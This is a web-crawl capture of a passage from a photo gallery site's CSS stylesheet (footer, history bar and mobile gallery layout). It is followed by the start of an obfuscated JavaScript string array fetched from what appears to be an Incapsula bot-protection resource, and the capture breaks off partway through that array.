	list-style-type: none;
}

#footer-menu ul li {
	font-size: 10px;
	display: inline;
	color: #FFF;
	margin: 0 5px 0 0;
}

#footer-menu ul li a {
	color: #FFF;
}

#splogo {
	float: right;
	margin: 20px 0 0 0;
}

/* History Bar Styles */

#historybar {
    margin-bottom: 20px;
}

.historybar-content {
    height: 23px;
    line-height: 23px;
    padding: 0;
}

.historybar-right {
    height: 23px;
    text-align: right;
    width: 200px;
}

.historybar-left {
    width: 700px;
}

.historybar-right a {
    margin: 0 5px;
}

.historybar-right a, .historybar-right img {
    display: block;
    float: left;
}

.history {
    font-size: 11px;
    line-height: 23px;
    padding: 0 5px;
    text-decoration: none;
    white-space: nowrap;
}

.hide-desc {
	float: right;
	margin: 10px;
	width: 18px;
	height: 18px;
	display: block;
	background: url(../../images/gallery/close-off.png);
}

.hide-desc:hover {
	background: url(../../images/gallery/close-on.png);
}

.mob-opt {
	display: none;
}

/* Mobile Gallery */

body.mobile-gallery .mob-opt {
	display: inline;
}

body.mobile-gallery {
	background: none;
}

body.mobile-gallery #header-info-wrap, body.mobile-gallery .gallery-btn-wrap {
	display: none;
}

body.mobile-gallery {
	margin: 0;
}

body.mobile-gallery #fixed, body.mobile-gallery #bg {
	width: 320px;
	padding: 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

body.mobile-gallery #header {
	width: 320px;
	height: 40px;
	margin: 0;
	border: 0px;
	background-image: #006fa2;
	background-image: -webkit-linear-gradient(top, #0079ad 30%, #006496 70%);
	background-image: -moz-linear-gradient(top, #0079ad 30%, #006496 70%);
	background-image: -o-linear-gradient(top, #0079ad 30%, #006496 70%);
	background-image: -ms-linear-gradient(top, #0079ad 30%, #006496 70%);
	background-image: linear-gradient(top, #0079ad 30%, #006496 70%);
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

body.mobile-gallery a.mob-home-btn {
	float: left;
	width: 40px;
	height: 40px;
	background: url(../../images/gallery/home-icon-big.png) no-repeat 8px 8px;
	background-size: 22px 22px;
}

body.mobile-gallery .header-text {
	float: left;
	width: 220px;
	height: 34px;
	margin: 3px 10px;
}

body.mobile-gallery a.mob-gallery-btn {
	float: left;
	width: 40px;
	height: 40px;
  background: url(../../images/gallery/back-arrow-top.png) no-repeat 10px 12px;
  background-size: 19px 16px;
}

body.mobile-gallery h1 {
	margin: 0;
}

body.mobile-gallery .entityname {
	width: 100%;
}

body.mobile-gallery .entityname a {
	width: 100%;
	float: left;
	text-align: center;
	font-size: 14px;
	color: #FFF;
	margin: 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

body.mobile-gallery h2 {
	font-size: 12px;
}

body.mobile-gallery .gallery-title-intro {
	width: 60px;
	margin: 2px 0 0 0;
}

body.mobile-gallery .gallery-title {
  width: 100%;
	text-align: center;
	height: 14px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

body.mobile-gallery .gallery-btn-wrap {
	width: 100%;
	margin: 0;
}

body.mobile-gallery .gallery-btn-wrap a {
	float: right;
	width: 140px;
	margin: 0 5px;
	text-align: center;
}

body.mobile-gallery .mob-toolbar {
	float: left;
	width: 318px;
	height: 30px;
	border: 1px solid #000;
	background-image: #2d2d2d;
	background-image: -webkit-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
	background-image: -moz-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
	background-image: -o-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
	background-image: -ms-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
	background-image: linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);	
}

body.mobile-gallery #photo-info {
  background: url(../../images/gallery/info-icon.png) no-repeat 62px 5px;
	background-size: 18px 18px;
	height: 30px;
  width: 104px;
	margin: auto;
}

body.mobile-gallery .mob-toolbar a {
	float: left;
	width: 104px;
	height: 30px;
	color: #FFF;
	font-size: 11px;
	line-height: 30px;
	text-transform: uppercase;
	font-weight: bold;
	border-left: 1px solid #333;
	border-right: 1px solid #000;
}

body.mobile-gallery a.zoom-btn {
  background: url(../../images/gallery/zoom-icon.png) no-repeat 64px 5px;
  background-size: 18px 18px;
}

body.mobile-gallery a.zoom-btn span {
	margin-left: 26px;	
}

body.mobile-gallery a.image-info-btn {
  background: url(../../images/gallery/info-icon.png) no-repeat 62px 5px;
  background-size: 18px 18px;
}

body.mobile-gallery a.image-info-btn span {
	margin-left: 30px;
}

body.mobile-gallery a.image-thumbs-btn {
  background: url(../../images/gallery/thumbs-icon.png) no-repeat 66px 5px;
  background-size: 18px 18px;
}

body.mobile-gallery a.image-thumbs-btn span {
	margin-left: 26px;	
}

body.mobile-gallery .galleries-btn-int, body.mobile-gallery .gotohome-int {
	text-align: center;
}

body.mobile-gallery #col-1-2-wrap, body.mobile-gallery #col-3 {
	margin: 0;
	width: 320px;
}

body.mobile-gallery .main-img-pos {
	float: left;
}

body.mobile-gallery #main-img {
	width: 256px;
	height: 200px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

body.mobile-gallery .photogal-imageholder {
	height: 200px;
	padding: 10px 0;
}

body.mobile-gallery .photogal-imageholder img {
	max-width: 256px;
	max-height: 200px;
}

body.mobile-gallery span.pprev {
	background: url(../../images/gallery/arrow-left-dis.png) no-repeat;
	background-size: 22px 22px;
	float: left;
	width: 22px;
	height: 22px;
	margin: 76px 5px 0 5px;
}

body.mobile-gallery a.pprev {
  background: url(../../images/gallery/arrow-left.png) no-repeat;
  background-size: 22px 22px;
  float: left;
  width: 22px;
  height: 22px;
  margin: 76px 5px 0 5px;
}

body.mobile-gallery span.pnext {
  background: url(../../images/gallery/arrow-right-dis.png) no-repeat;
  background-size: 22px 22px;
  float: left;
  width: 22px;
  height: 22px;
  margin: 76px 5px 0 5px;
}

body.mobile-gallery a.pnext {
  background: url(../../images/gallery/arrow-right.png) no-repeat;
  background-size: 22px 22px;
  float: left;
  width: 22px;
  height: 22px;
  margin: 76px 5px 0 5px;
}

body.mobile-gallery span.pprev img, body.mobile-gallery a.pprev img, body.mobile-gallery a.pnext img {
	display: none;
}

body.mobile-gallery .social-nav {
	display: none;
}

body.mobile-gallery .photogal-description {
	display: none;
	height: 60px;
	margin-top: -60px;
}

body.mobile-gallery .photogal-description h3.photogal-titletext, body.mobile-gallery .photogal-description h4.photogal-descriptiontext {
	float: left;
	width: 270px;
	margin: 6px 0 6px 10px;
}

body.mobile-gallery #island {
	margin: 10px;
	height: 50px;
	background: transparent;
}

body.mobile-gallery h3.photogal-titletext, body.mobile-gallery h4.photogal-titletext {
	float: left;
	width: 300px;
	margin: 5px 10px;
}

body.mobile-gallery .photogal-thumbblock {
	width: 320px;
	margin: 0;
}

body.mobile-gallery .photogal-thumbholder {
	width: 300px;
	margin: 10px;
}

body.mobile-gallery .photogal-thumb img {
	margin: 17px 17px;
}

body.mobile-gallery #footer {
	width: 300px;
	margin: 0 10px;
}

body.mobile-gallery #leaderboard {
	width: 300px;
	height: 50px;
	margin: 10px 0;
	min-width: 300px;
}

body.mobile-gallery #footer-menu {
	width: 300px;
	margin: 0px;
}

body.mobile-gallery ul {
	margin: 4px 0;
}

body.mobile-gallery #footer-menu ul li {
	margin: 0 4px 0 0;
}

body.mobile-gallery #splogo {
	margin: 6px 0 0;
}

body.mobile-gallery .photogal-thumbnav {
	float: left;
	width: 318px;
	height: 30px;
	border:	1px solid #000000;
  background-image: #2d2d2d;
  background-image: -webkit-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
  background-image: -moz-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
  background-image: -o-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
  background-image: -ms-linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
  background-image: linear-gradient(top, #1c1c1c 50%, #3d3d3d 100%);
	margin: 0;
}

body.mobile-gallery .photogal-thumbnav .prev, body.mobile-gallery .photogal-thumbnav .next, body.mobile-gallery .photogal-thumbnav .prev-off, body.mobile-gallery .photogal-thumbnav .next-off {
	width: 157px;
	height: 30px;
	border-left: 1px solid #333333;
  border-right: 1px solid #000000;
}

body.mobile-gallery .photogal-thumbnav .prev {
	background: url(../../images/gallery/arrow-left.png) no-repeat;
  background-size: 20px 20px;	
	background-position: 6px 5px;
}

body.mobile-gallery .photogal-thumbnav .next {
  background: url(../../images/gallery/arrow-right.png) no-repeat;
  background-size: 20px 20px;
	background-position: 130px 5px;
}

body.mobile-gallery .photogal-thumbnav .prev-off {
  background: url(../../images/gallery/arrow-left-dis.png) no-repeat;
  background-size: 20px 20px;
	background-position: 6px 5px;
}

body.mobile-gallery .photogal-thumbnav .next-off {
  background: url(../../images/gallery/arrow-right-dis.png) no-repeat;
  background-size: 20px 20px;
	background-position: 130px 5px;
}

body.mobile-gallery .next-int, body.mobile-gallery .prev-int {
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	margin: 0;
	width: 80px;	
}

body.mobile-gallery .next-off .next-int, body.mobile-gallery .prev-off .prev-int {
	color: #777;
}

body.mobile-gallery .prev-int {
	margin: 0 40px;
}

body.mobile-gallery .next-int {
	float: right;
  margin: 0 40px;
}


--- FILE ---
content_type: application/javascript
request_url: https://websites.mygameday.app/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=120797653
body_size: 20249
content:
var _0x0ea1=['\x66\x46\x72\x44\x70\x67\x3d\x3d','\x65\x38\x4b\x6b\x77\x36\x4d\x65','\x77\x71\x35\x4c\x51\x67\x3d\x3d','\x51\x31\x54\x43\x6e\x4d\x4f\x6e','\x77\x34\x2f\x44\x75\x52\x63\x3d','\x77\x71\x56\x70\x55\x63\x4f\x77\x77\x71\x42\x39','\x63\x73\x4b\x71\x42\x63\x4b\x63','\x77\x72\x72\x43\x67\x45\x6b\x3d','\x77\x37\x70\x32\x77\x35\x30\x3d','\x77\x6f\x7a\x44\x73\x42\x59\x3d','\x57\x4d\x4b\x59\x44\x41\x3d\x3d','\x77\x35\x72\x44\x76\x63\x4b\x4f','\x44\x4d\x4f\x61\x77\x36\x77\x3d','\x4c\x63\x4b\x61\x77\x36\x52\x64\x77\x36\x33\x44\x71\x77\x3d\x3d','\x42\x57\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x50\x44\x71\x4d\x4b\x52','\x77\x34\x76\x43\x76\x43\x73\x3d','\x4a\x73\x4f\x33\x77\x70\x38\x3d','\x4d\x63\x4f\x78\x47\x58\x48\x43\x74\x45\x37\x44\x6d\x4d\x4b\x37','\x57\x68\x4e\x62','\x63\x38\x4b\x6e\x44\x77\x3d\x3d','\x77\x6f\x74\x4b\x66\x63\x4f\x42\x77\x36\x4d\x69\x4d\x32\x4d\x57\x77\x71\x58\x43\x71\x33\x33\x43\x6c\x67\x4c\x43\x6b\x38\x4f\x33\x77\x72\x63\x6e\x55\x63\x4f\x7a\x66\x4d\x4f\x5a\x77\x35\x50\x43\x6a\x73\x4f\x72\x45\x56\x42\x64\x77\x71\x76\x44\x76\x63\x4f\x51\x46\x44\x77\x77\x51\x73\x4f\x36\x77\x70\x4a\x6e\x55\x46\x38\x3d','\x77\x70\x48\x43\x75\x30\x51\x67','\x48\x53\x6c\x6d\x77\x36\x62\x44\x6e\x73\x4f\x53\x77\x70\x41\x3d','\x51\x48\x76\x43\x6d\x77\x3d\x3d','\x58\x79\x49\x34\x77\x72\x7a\x43\x74\x73\x4b\x6c\x58\x41\x3d\x3d','\x77\x35\x44\x44\x68\x73\x4b\x72','\x61\x6b\x4a\x79','\x77\x70\x66\x44\x76\x56\x66\x43\x67\x41\x54\x43\x6a\x6a\x52\x7a\x77\x70\x76\x43\x6d\x51\x3d\x3d','\x63\x4d\x4b\x35\x77\x37\x56\x58\x77\x34\x39\x42\x53\x4d\x4f\x58\x53\x69\x74\x30','\x4e\x4d\x4b\x33\x77\x36\x45\x3d','\x77\x34\x73\x2b\x77\x71\x67\x3d','\x77\x36\x45\x56\x4b\x77\x3d\x3d','\x63\x73\x4b\x4a\x4c\x51\x3d\x3d','\x52\x38\x4b\x63\x49\x41\x3d\x3d','\x4a\x6c\x44\x44\x6d\x51\x3d\x3d','\x61\x4d\x4b\x77\x48\x38\x4b\x61','\x66\x38\x4b\x39\x77\x37\x67\x3d','\x77\x36\x66\x44\x6f\x38\x4b\x73','\x77\x70\x39\x4f\x56\x67\x3d\x3d','\x77\x34\x54\x43\x70\x32\x45\x3d','\x77\x37\x66\x44\x73\x63\x4b\x56\x77\x72\x48\x44\x74\x43\x51\x71\x44\x73\x4b\x71\x77\x36\x58\x43\x74\x77\x3d\x3d','\x77\x37\x4c\x44\x72\x38\x4b\x6a\x46\x73\x4f\x64\x77\x36\x72\x43\x69\x6a\x30\x3d','\x77\x35\x76\x43\x69\x54\x45\x58\x64\x63\x4b\x58\x4b\x38\x4b\x5a\x53\x52\x33\x43\x75\x41\x3d\x3d','\x77\x35\x4d\x36\x77\x70\x6a\x44\x73\x38\x4f\x41\x62\x63\x4b\x77\x77\x71\x30\x3d','\x77\x34\x51\x73\x44\x77\x3d\x3d','\x77\x71\x62\x44\x69\x56\x41\x3d','\x4d\x58\x76\x44\x67\x77\x3d\x3d','\x55\x53\x52\x65','\x77\x6f\x48\x44\x73\x6e\x33\x44\x74\x67\x3d\x3d','\x77\x71\x6e\x43\x74\x42\x51\x7a\x61\x4d\x4b\x64\x43\x77\x3d\x3d','\x77\x35\x4c\x43\x71\x52\x73\x3d','\x49\x73\x4f\x35\x77\x35\x77\x3d','\x66\x63\x4b\x75\x77\x36\x51\x58\x77\x37\x37\x43\x70\x51\x3d\x3d','\x63\x56\x4c\x44\x74\x73\x4f\x48\x44\x73\x4f\x55','\x57\x69\x41\x34','\x61\x31\x4e\x50','\x5a\x4d\x4b\x55\x77\x70\x73\x77\x57\x63\x4b\x67\x65\x78\x44\x44\x75\x41\x3d\x3d','\x41\x69\x6c\x38\x77\x35\x58\x44\x67\x38\x4f\x58','\x43\x73\x4b\x2b\x77\x35\x45\x3d','\x77\x34\x4c\x44\x74\x79\x55\x3d','\x77\x6f\x6f\x72\x77\x6f\x6a\x44\x73\x38\x4f\x43','\x4a\x45\x2f\x44\x67\x6c\x66\x43\x6a\x38\x4b\x73','\x50\x38\x4b\x71\x77\x36\x41\x3d','\x59\x58\x78\x56','\x77\x6f\x58\x43\x67\x44\x34\x49\x63\x73\x4b\x41','\x57\x78\x64\x46\x44\x57\x70\x5a','\x42\x38\x4b\x37\x77\x6f\x63\x3d','\x61\x63\x4b\x76\x77\x35\x6b\x3d','\x42\x4d\x4f\x34\x77\x70\x45\x38\x64\x42\x73\x3d','\x77\x36\x38\x62\x77\x71\x58\x44\x72\x32\x30\x3d','\x48\x4d\x4b\x67\x46\x77\x3d\x3d','\x77\x35\x41\x51\x77\x70\x55\x3d','\x66\x31\x35\x50\x77\x6f\x44\x44\x68\x78\x35\x65\x57\x38\x4f\x7a','\x77\x34\x41\x6b\x77\x6f\x58\x44\x6a\x67\x78\x30','\x5a\x42\x72\x44\x68\x77\x3d\x3d','\x77\x34\x6a\x44\x6a\x4d\x4b\x31','\x62\x63\x4b\x76\x77\x71\x52\x34\x77\x37\x4c\x43\x75\x44\x4c\x43\x6b\x63\x4f\x2f\x48\x77\x3d\x3d','\x77\x70\x51\x72\x77\x6f\x59\x3d','\x77\x71\x4c\x43\x74\x41\x34\x41\x64\x63\x4b\x59','\x48\x4d\x4f\x48\x77\x70\x34\x3d','\x46\x43\x70\x35','\x64\x55\x54\x44\x6d\x56\x7a\x43\x6c\x77\x3d\x3d','\x77\x35\x2f\x43\x72\x78\x45\x64\x77\x36\x6b\x54','\x59\x38\x4b\x69\x77\x37\x30\x3d','\x4b\x48\x37\x44\x6f\x67\x3d\x3d','\x77\x72\x31\x6a\x62\x4d\x4f\x6a\x77\x71\x5a\x38\x64\x6a\x30\x3d','\x77\x71\x6c\x58\x5a\x47\x76\x43\x68\x30\x49\x3d','\x66\x6d\x78\x4a','\x77\x6f\x64\x56\x52\x67\x3d\x3d','\x77\x37\x68\x52\x61\x32\x4c\x43\x6e\x55\x55\x74\x77\x6f\x6c\x49\x77\x36\x72\x44\x75\x56\x55\x67\x77\x70\x62\x43\x6d\x73\x4b\x6a','\x4b\x4d\x4f\x35\x77\x35\x45\x3d','\x77\x71\x70\x53\x59\x77\x3d\x3d','\x77\x36\x67\x50\x4f\x46\x44\x44\x71\x67\x6a\x44\x6b\x52\x62\x44\x69\x42\x5a\x41\x56\x6d\x2f\x44\x6c\x45\x6e\x43\x6a\x78\x49\x3d','\x77\x36\x2f\x44\x6e\x6b\x48\x44\x6c\x73\x4b\x52\x4c\x41\x44\x43\x6d\x4d\x4b\x4e','\x77\x34\x51\x76\x77\x70\x62\x44\x72\x38\x4f\x54','\x77\x34\x2f\x44\x6d\x4d\x4b\x4e','\x42\x63\x4b\x71\x4c\x78\x6c\x79\x55\x41\x3d\x3d','\x61\x45\x68\x37','\x77\x36\x55\x79\x77\x34\x4d\x3d','\x55\x54\x7a\x43\x71\x31\x55\x7a\x66\x4d\x4f\x75\x4b\x63\x4b\x58\x77\x34\x31\x35','\x65\x4d\x4b\x6c\x77\x36\x34\x56\x77\x37\x4c\x43\x67\x6b\x55\x3d','\x56\x63\x4f\x37\x77\x70\x34\x33\x63\x78\x59\x3d','\x77\x71\x74\x30\x62\x77\x3d\x3d','\x4b\x63\x4b\x36\x77\x36\x51\x72\x4e\x38\x4b\x50\x77\x36\x33\x44\x72\x4d\x4b\x67\x77\x36\x63\x6c\x57\x43\x6e\x43\x6a\x63\x4b\x75\x59\x38\x4b\x64\x77\x70\x51\x31\x55\x4d\x4b\x57\x44\x73\x4b\x73\x59\x38\x4f\x35\x53\x63\x4f\x38\x77\x34\x30\x71\x43\x4d\x4b\x68\x77\x6f\x6f\x43\x77\x6f\x38\x6e\x77\x37\x49\x3d','\x4d\x38\x4f\x6e\x52\x52\x48\x43\x6a\x38\x4b\x59\x77\x70\x30\x3d','\x58\x41\x34\x37','\x77\x36\x45\x59\x47\x41\x3d\x3d','\x77\x35\x73\x36\x77\x70\x54\x44\x6f\x63\x4f\x54\x59\x67\x3d\x3d','\x77\x36\x66\x44\x72\x63\x4b\x70','\x52\x78\x35\x65\x44\x58\x64\x66\x77\x70\x35\x76\x4c\x73\x4f\x34\x43\x4d\x4b\x6d\x77\x34\x45\x54\x49\x6b\x70\x45\x65\x6d\x72\x44\x74\x55\x67\x3d','\x77\x35\x7a\x44\x6a\x63\x4b\x49\x4c\x30\x30\x44','\x63\x6a\x4e\x4e','\x77\x35\x77\x74\x77\x70\x37\x44\x6a\x68\x46\x79\x41\x6c\x72\x43\x74\x52\x50\x43\x71\x54\x4c\x43\x76\x38\x4b\x31\x77\x71\x56\x61\x77\x37\x74\x2b\x51\x63\x4f\x41\x62\x73\x4b\x63\x4b\x32\x52\x76\x62\x67\x3d\x3d','\x4c\x7a\x31\x68','\x77\x72\x37\x43\x76\x52\x55\x41\x61\x4d\x4b\x65\x48\x51\x3d\x3d','\x49\x63\x4b\x47\x77\x34\x77\x70\x43\x38\x4b\x31\x4a\x77\x6e\x43\x72\x51\x3d\x3d','\x66\x6c\x64\x70','\x77\x35\x77\x74\x77\x70\x37\x44\x6a\x68\x46\x79\x4c\x67\x3d\x3d','\x77\x36\x50\x44\x70\x4d\x4b\x6c\x42\x73\x4f\x63\x77\x36\x54\x43\x67\x53\x72\x44\x73\x77\x3d\x3d','\x4b\x77\x31\x30','\x55\x54\x7a\x43\x71\x31\x55\x7a\x66\x4d\x4f\x75\x4b\x63\x4b\x58\x77\x34\x31\x35\x66\x43\x55\x76\x77\x36\x6a\x44\x70\x63\x4f\x42\x61\x73\x4b\x76\x77\x34\x6f\x33\x4b\x54\x7a\x44\x6e\x42\x34\x48\x5a\x44\x30\x56\x77\x70\x63\x33\x41\x48\x56\x55','\x77\x71\x70\x63\x57\x77\x3d\x3d','\x77\x34\x34\x59\x4d\x73\x4f\x73\x77\x36\x37\x43\x6c\x63\x4f\x63','\x41\x48\x50\x44\x70\x32\x38\x3d','\x77\x6f\x6b\x48\x77\x71\x77\x3d','\x4c\x4d\x4b\x34\x77\x37\x55\x70\x4f\x4d\x4b\x49\x77\x35\x7a\x44\x72\x4d\x4b\x38','\x66\x33\x46\x71\x77\x37\x44\x43\x68\x6d\x44\x43\x70\x67\x5a\x64\x77\x37\x63\x65\x52\x63\x4f\x54\x43\x4d\x4f\x43\x77\x70\x66\x44\x67\x63\x4b\x50\x77\x37\x33\x43\x76\x33\x59\x3d','\x77\x36\x2f\x44\x6d\x38\x4b\x75','\x52\x41\x4a\x48\x41\x32\x6f\x3d','\x65\x45\x2f\x44\x73\x63\x4f\x54\x44\x73\x4f\x50','\x4f\x31\x72\x44\x67\x46\x6e\x43\x6a\x77\x3d\x3d','\x77\x71\x4a\x76\x56\x41\x3d\x3d','\x77\x72\x56\x65\x66\x32\x76\x43\x6d\x6b\x51\x71','\x4e\x73\x4b\x7a\x77\x71\x5a\x35\x77\x37\x6e\x43\x76\x7a\x62\x43\x6d\x67\x3d\x3d','\x54\x7a\x2f\x44\x76\x6c\x63\x69\x5a\x73\x4f\x55\x49\x73\x4b\x62\x77\x35\x41\x72\x59\x67\x3d\x3d','\x77\x34\x44\x43\x75\x46\x7a\x43\x6e\x77\x44\x43\x6a\x77\x3d\x3d','\x77\x72\x31\x4a\x54\x51\x3d\x3d','\x77\x37\x38\x39\x77\x70\x59\x3d','\x64\x68\x48\x44\x68\x51\x54\x43\x72\x63\x4f\x47\x56\x48\x52\x4a\x77\x72\x66\x44\x6e\x51\x3d\x3d','\x77\x71\x50\x44\x70\x6d\x66\x44\x73\x4d\x4f\x2b\x64\x6e\x38\x30','\x4d\x6b\x6e\x44\x71\x51\x3d\x3d','\x62\x6c\x56\x64\x77\x6f\x7a\x44\x67\x68\x4a\x6b\x52\x38\x4f\x6e\x77\x35\x45\x3d','\x4f\x38\x4b\x47\x77\x36\x35\x45\x77\x34\x58\x44\x71\x63\x4f\x67\x77\x35\x73\x77','\x77\x72\x46\x58\x65\x58\x67\x3d','\x56\x54\x48\x43\x76\x46\x34\x2f\x5a\x67\x3d\x3d','\x77\x37\x45\x30\x48\x4d\x4b\x62','\x77\x72\x62\x44\x6a\x52\x4c\x44\x67\x38\x4f\x50\x4e\x51\x3d\x3d','\x4a\x38\x4f\x75\x51\x78\x33\x43\x6b\x73\x4b\x5a\x77\x70\x34\x3d','\x77\x37\x55\x66\x77\x71\x66\x44\x76\x58\x77\x55','\x4c\x4d\x4f\x43\x57\x51\x3d\x3d','\x77\x71\x5a\x6d\x52\x67\x3d\x3d','\x77\x34\x2f\x44\x70\x4d\x4b\x4a','\x77\x72\x42\x48\x57\x51\x3d\x3d','\x77\x6f\x4c\x44\x6a\x44\x67\x3d','\x62\x68\x78\x6a','\x50\x38\x4b\x38\x46\x38\x4b\x61\x50\x38\x4f\x65\x4d\x73\x4f\x6e\x45\x30\x78\x57\x4a\x57\x54\x43\x71\x31\x48\x43\x6a\x41\x3d\x3d','\x77\x34\x37\x44\x76\x43\x58\x44\x70\x63\x4f\x36\x77\x35\x59\x58\x77\x6f\x45\x3d','\x52\x54\x35\x36','\x41\x38\x4b\x67\x4b\x42\x41\x3d','\x42\x38\x4b\x75\x4e\x78\x64\x68\x57\x63\x4b\x31\x44\x41\x55\x3d','\x77\x37\x50\x44\x73\x73\x4b\x6f\x45\x4d\x4f\x4f\x77\x37\x34\x3d','\x77\x71\x74\x54\x66\x47\x58\x43\x6c\x45\x73\x74\x77\x34\x5a\x66\x77\x72\x4c\x44\x72\x6c\x77\x37\x77\x70\x50\x43\x67\x63\x4b\x30','\x51\x52\x4e\x48\x48\x33\x73\x3d','\x54\x38\x4f\x37\x77\x70\x34\x30\x61\x41\x77\x3d','\x77\x37\x63\x62\x77\x72\x2f\x44\x73\x32\x38\x64\x56\x63\x4b\x71\x77\x70\x59\x2f\x77\x6f\x6c\x66\x4f\x6e\x58\x43\x71\x46\x30\x69','\x5a\x38\x4b\x71\x77\x36\x59\x46\x77\x36\x38\x3d','\x77\x37\x67\x4b\x77\x72\x6e\x44\x6c\x47\x6b\x52\x52\x41\x3d\x3d','\x46\x63\x4b\x41\x77\x34\x77\x6f\x59\x38\x4b\x45\x4d\x42\x7a\x44\x75\x38\x4f\x4f\x46\x73\x4f\x55\x77\x36\x55\x50\x77\x34\x39\x33\x43\x77\x6e\x44\x76\x6c\x48\x44\x71\x30\x30\x65\x77\x36\x6c\x6a\x63\x46\x6b\x3d','\x77\x34\x58\x43\x71\x78\x4d\x50\x77\x37\x67\x3d','\x4f\x6b\x2f\x44\x69\x41\x3d\x3d','\x77\x34\x44\x44\x68\x4d\x4b\x54\x4c\x31\x41\x46\x41\x67\x3d\x3d','\x77\x34\x6b\x58\x49\x4d\x4f\x67\x77\x37\x48\x43\x75\x38\x4f\x4f\x41\x4d\x4f\x34\x77\x34\x50\x43\x70\x7a\x37\x44\x6d\x55\x59\x30\x64\x54\x62\x44\x72\x41\x3d\x3d','\x77\x36\x4e\x4e\x77\x34\x67\x73\x77\x6f\x73\x3d','\x4d\x38\x4f\x6e\x55\x51\x4c\x43\x67\x4d\x4b\x5a\x77\x70\x78\x4e','\x61\x42\x7a\x44\x68\x67\x72\x43\x6f\x38\x4f\x4a\x66\x33\x35\x44\x77\x36\x33\x43\x6c\x38\x4b\x59\x58\x73\x4b\x77\x58\x63\x4b\x50\x77\x36\x6a\x43\x6f\x42\x4d\x3d','\x50\x6b\x76\x44\x67\x45\x58\x43\x6e\x67\x3d\x3d','\x77\x72\x6e\x43\x74\x41\x49\x44\x63\x38\x4b\x5a\x47\x4d\x4f\x2f\x77\x35\x67\x3d','\x77\x6f\x4d\x49\x77\x6f\x68\x68\x77\x35\x66\x44\x6a\x6d\x66\x43\x67\x41\x3d\x3d','\x77\x34\x72\x44\x76\x77\x50\x44\x74\x73\x4f\x68\x77\x35\x45\x6d\x77\x6f\x50\x44\x6f\x4d\x4b\x4d\x42\x6d\x70\x34\x53\x46\x70\x55\x45\x67\x3d\x3d','\x77\x35\x52\x50\x77\x35\x41\x77\x77\x70\x68\x2b\x63\x63\x4f\x69\x66\x63\x4f\x66\x47\x63\x4b\x69\x4c\x77\x3d\x3d','\x77\x34\x6b\x35\x77\x6f\x4c\x44\x6d\x67\x78\x76','\x77\x72\x35\x70\x58\x63\x4f\x38\x77\x72\x31\x68\x54\x51\x68\x74','\x52\x43\x6a\x43\x74\x30\x45\x75\x59\x51\x3d\x3d','\x77\x70\x5a\x38\x56\x38\x4f\x32\x77\x72\x70\x68\x64\x7a\x63\x3d','\x77\x71\x44\x44\x71\x32\x44\x44\x6f\x4d\x4f\x2b\x62\x41\x3d\x3d','\x77\x35\x6e\x44\x73\x68\x72\x44\x76\x63\x4f\x59\x77\x35\x63\x59\x77\x6f\x6a\x44\x72\x4d\x4b\x58\x44\x67\x3d\x3d','\x44\x4d\x4b\x33\x4b\x41\x31\x79\x53\x77\x3d\x3d','\x45\x32\x37\x44\x70\x6d\x67\x74\x41\x41\x3d\x3d','\x77\x72\x64\x34\x54\x52\x33\x44\x70\x78\x59\x3d','\x4d\x55\x76\x44\x67\x6c\x54\x43\x6e\x73\x4b\x38','\x64\x4d\x4b\x7a\x77\x36\x4d\x44\x77\x37\x37\x43\x76\x67\x3d\x3d','\x77\x71\x70\x43\x62\x33\x37\x43\x6b\x67\x3d\x3d','\x54\x69\x44\x43\x72\x41\x3d\x3d','\x77\x36\x41\x70\x42\x73\x4b\x63\x4f\x38\x4f\x6c','\x41\x32\x66\x44\x73\x6d\x59\x79\x44\x41\x3d\x3d','\x4d\x4d\x4f\x56\x77\x6f\x49\x75\x77\x70\x52\x77','\x77\x71\x54\x44\x70\x47\x7a\x44\x6f\x4d\x4f\x6c\x63\x6e\x6b\x76\x77\x70\x51\x3d','\x77\x34\x6e\x43\x70\x56\x76\x43\x69\x77\x44\x43\x6c\x41\x3d\x3d','\x4a\x63\x4f\x59\x77\x6f\x30\x37\x77\x6f\x6c\x74\x77\x71\x6c\x79\x77\x34\x31\x47\x41\x41\x67\x3d','\x46\x58\x37\x44\x76\x58\x51\x30\x46\x67\x3d\x3d','\x45\x4d\x4f\x53\x77\x37\x42\x63\x77\x72\x4d\x6d\x77\x6f\x62\x43\x71\x6a\x55\x76\x59\x41\x3d\x3d','\x56\x30\x37\x43\x67\x73\x4f\x4f\x77\x71\x39\x78\x56\x30\x30\x55\x77\x36\x66\x43\x73\x38\x4f\x34\x65\x67\x3d\x3d','\x77\x72\x48\x43\x74\x56\x30\x45\x77\x70\x4e\x4d\x77\x35\x6a\x44\x73\x6a\x54\x44\x6d\x63\x4f\x51\x42\x32\x68\x66\x77\x72\x4a\x56\x51\x55\x6e\x43\x72\x4d\x4b\x53\x77\x6f\x50\x43\x67\x69\x51\x3d','\x4b\x38\x4b\x4e\x77\x36\x4a\x46\x77\x37\x44\x44\x76\x51\x3d\x3d','\x77\x36\x66\x43\x74\x54\x6f\x49\x5a\x4d\x4b\x4c\x4e\x38\x4b\x50\x55\x43\x33\x43\x67\x7a\x2f\x43\x6c\x51\x33\x44\x6e\x38\x4b\x4e\x77\x34\x48\x44\x71\x43\x67\x31\x66\x48\x73\x3d','\x66\x47\x42\x76\x77\x36\x62\x43\x6e\x48\x49\x3d','\x65\x53\x46\x38\x77\x37\x6c\x4a\x77\x34\x34\x58\x77\x34\x31\x34\x77\x35\x34\x2f\x64\x4d\x4f\x63\x77\x37\x41\x2b\x77\x6f\x48\x44\x6e\x63\x